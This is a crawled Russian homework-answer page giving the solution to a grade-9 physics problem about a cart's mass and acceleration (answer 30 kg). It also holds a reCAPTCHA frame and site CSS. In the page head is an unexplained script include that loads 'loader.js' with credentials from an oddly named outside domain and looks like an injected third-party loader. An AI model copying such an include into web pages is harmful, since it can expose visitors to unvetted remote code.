

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/16428
body_size: 5454
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1129. Тележка массой 10 кг под действием некоторой силы движется с ускорением 0,4 м/с2. Какой массы груз следует положить на тележку, чтобы под действием той же силы ускорение тележки с грузом стало 0,1 м/с2? Трение не учитывать.</title>
  <meta name="description" content="ГДЗ к 1129. Тележка массой 10 кг под действием некоторой силы движется с ускорением 0,4 м/с<sup>2</sup>. Какой массы груз следует положить на тележку, чтобы под действием той же силы ускорение тележки с грузом стало 0,1 м/с<sup>2</sup>? Трение не учитывать. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1129. Тележка массой 10 кг под действием некоторой силы движется с ускорением 0,4 м/с<sup>2</sup>. Какой массы груз следует положить на тележку, чтобы под действием той же силы ускорение тележки с грузом стало 0,1 м/с<sup>2</sup>? Трение не учитывать.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <strong>1129. Тележка массой 10 кг под действием некоторой силы движется с ускорением 0,4 м/с<sup>2</sup>. Какой массы груз следует положить на тележку, чтобы под действием той же силы ускорение тележки с грузом стало 0,1 м/с<sup>2</sup>? Трение не учитывать.</strong><p>№ 1129.</p>
<p>Дано:</p><a href=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-1862.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-1862.png"  style=" width:50pt;height:45pt;" /></a>
<p>Решение:</p><a href=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-1863.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-1863.png"  style=" width:179pt;height:51pt;" /></a>
<p>Ответ: 30 кг.</p>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-po-fizike-za-7-9-klassy-k-uchebnikam-a-v-peryshkina-k-sborniku-zadach" title="Перейти к оглавлению: ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" class='about__link'>
        <img src="/covers/fizika-7-9-peryshkin.jpg" alt="ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" />
    </a>
    <a href="/gdz-po-fizike-za-7-9-klassy-k-uchebnikam-a-v-peryshkina-k-sborniku-zadach" title="Перейти к оглавлению: ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (А.В. Перышкин, 2011 год),<br />
    задача <strong>№1129</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-a-v-peryshkin-53-vtoroj-zakon-nyutona-tretij-zakon-nyutona" class='about__link'>53. Второй закон Ньютона. Третий закон Ньютона</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-fizika-7-a-v-peryshkin-vse-primery" title="Все задачи решебника по физике за 9 кл. А.В. Перышкин" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/16427" title="Предыдущая: 1128. Если тележку тянуть силой 4 Н (см. рис. 147), то ее ускорение будет 0,3 м/с<sup>2</sup>. С какой силой в том же направлении нужно действовать на эту тележку, чтобы ее ускорение было 1,2 м/с<sup>2</sup>? Трение не учитывать." class='prev-next__link'>&larr; 1128. Если тележку тянуть силой 4 Н (см. рис. 147), то ее ускорение будет 0,3 м/с<sup>2</sup>. С какой силой в том же направлении нужно действовать на эту тележку, чтобы ее ускорение было 1,2 м/с<sup>2</sup>? Трение не учитывать.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/16429" title="Следующая: 1130. Под действием некоторой силы тележка, двигаясь из состояния покоя, прошла путь 40 см. Когда на тележку положили груз массой 200 г, то под действием той же силы за то же время тележка прошла из состояния покоя путь 20 см. Какова масса тележки? Трение" class='prev-next__link'>1130. Под действием некоторой силы тележка, двигаясь из состояния покоя, прошла путь 40 см. Когда на тележку положили груз массой 200 г, то под действием той же силы за то же время тележка прошла из состояния покоя путь 20 см. Какова масса тележки? Трение &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"ter"+"k"+"a"+"."+"c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"ter"+"k"+"a"+"."+"c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WOkS55md1LopndnqRzXPEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165749874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://5terka.com/assets/custom.css?v=1726748142
body_size: 280
content:
/* digital caramel */
@media (max-width: 600px) {
  .dc_catfish_mob .dc-close-mob {
    width: 40px;
    padding: 0;
    height: 40px;
    line-height: 40px;
    background: #000;
    font-size: 42px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    margin-top: 0;
  }
}


.header .dropdown:hover .dropdown-menu {
  z-index: 100010;
}

@media (max-width: 1199px) {
  #vk_comments iframe {
    width: 100%;
  }
}